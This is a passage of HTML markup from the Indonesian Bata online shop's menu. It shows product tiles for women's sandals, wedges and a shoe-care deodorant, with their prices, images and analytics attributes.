    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
